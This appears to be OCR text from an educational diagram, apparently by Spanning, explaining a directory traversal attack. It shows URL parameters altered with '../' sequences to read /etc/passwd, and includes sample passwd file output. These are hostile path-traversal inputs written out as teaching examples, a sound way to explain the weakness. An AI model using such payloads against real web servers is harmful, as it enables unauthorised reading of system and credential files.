 Directory Traversal Attack
1. Hacker identifies web
application with insufficient
filtering or validation of
browser input from users.
2. Valid GET request is
used to retrieve and
return an expected file
from the web server.
https://example.com/?file=filename.php
1
2
SERVER
filename.php -->
../../../../etc/passwd
../
../
3
4
HACKER
https://example.com/?file=../../../../etc/passwd
3. Hacker modifies URL
string using “../” directive in
attempt to retrieve desired
file from a higher directory.
4. GET request is performed and
hacker is granted access to file
containing sensitive information
without proper validation.
SPANNING
a Kaseya company
/loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
*